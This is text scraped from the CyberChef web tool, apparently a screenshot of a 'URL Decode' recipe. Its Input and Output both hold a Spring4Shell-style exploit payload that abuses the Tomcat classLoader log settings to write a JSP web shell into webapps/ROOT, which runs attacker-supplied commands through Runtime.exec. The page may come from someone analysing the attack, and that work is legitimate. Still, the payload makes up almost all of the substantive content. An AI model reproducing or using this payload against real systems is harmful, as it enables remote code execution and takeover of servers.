 Download CyberChef
Last build: 20 days ago
Options
About / Support
Operations
URL
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Recipe
URL Decode
Input
start: 710
end: 710
length: 0
length: 710
lines: 2
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25
%7Bc%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-
1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-
1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.firs
t.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.r
esources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&class.module.classLoader.resources.context.parent.pipeline.first.
fileDateFormat=
Output
time: 1ms
length: 622
lines: 2
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{prefix}i java.io.InputStream in = %
{c}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } %
{suffix}i&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.contex
t.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a5
6ca15b3&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=